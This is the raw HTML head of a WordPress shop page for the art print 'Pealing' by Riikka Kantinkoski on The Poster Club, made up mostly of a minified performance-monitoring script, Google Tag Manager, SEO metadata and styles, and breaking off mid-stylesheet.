this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pealing by Riikka Kantinkoski</title>
	<meta name="description" content="Shop our handpicked selection of art prints by Riikka Kantinkoski and other artists, photographers and designers — Worldwide shipping." />
	<link rel="canonical" href="https://theposterclub.com/pealing-riikka-kantinkoski/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pealing" />
	<meta property="og:description" content="Shop our handpicked selection of art prints by Riikka Kantinkoski and other artists, photographers and designers — Worldwide shipping." />
	<meta property="og:url" content="https://theposterclub.com/pealing-riikka-kantinkoski/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:published_time" content="2017-01-02T05:33:02+00:00" />
	<meta property="article:modified_time" content="2017-11-20T12:37:00+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde.jpg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="733" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Thomas Nissen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thomas Nissen" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#article","isPartOf":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/"},"author":{"name":"Thomas Nissen","@id":"https://theposterclub.com/#/schema/person/5b384a744618fe428eaf679ed22c1ceb"},"headline":"Pealing","datePublished":"2017-01-02T05:33:02+00:00","dateModified":"2017-11-20T12:37:00+00:00","mainEntityOfPage":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/"},"wordCount":40,"commentCount":0,"publisher":{"@id":"https://theposterclub.com/#organization"},"image":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theposterclub.com/pealing-riikka-kantinkoski/","url":"https://theposterclub.com/pealing-riikka-kantinkoski/","name":"Pealing by Riikka Kantinkoski","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#primaryimage"},"image":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde.jpg","datePublished":"2017-01-02T05:33:02+00:00","dateModified":"2017-11-20T12:37:00+00:00","description":"Shop our handpicked selection of art prints by Riikka Kantinkoski and other artists, photographers and designers — Worldwide shipping.","breadcrumb":{"@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theposterclub.com/pealing-riikka-kantinkoski/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2017/05/silke-bonde.jpg","width":1100,"height":733,"caption":"Pealing by Riikka Kantinkoski"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/pealing-riikka-kantinkoski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Journal (old)","item":"https://theposterclub.com/journal-old/"},{"@type":"ListItem","position":3,"name":"Pealing"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://theposterclub.com/#/schema/person/5b384a744618fe428eaf679ed22c1ceb","name":"Thomas Nissen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/78ee5f998281c1c4ab91782975dbbb2f6f5f699a0eb6e1d58b93091561959839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/78ee5f998281c1c4ab91782975dbbb2f6f5f699a0eb6e1d58b93091561959839?s=96&d=mm&r=g","caption":"Thomas Nissen"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 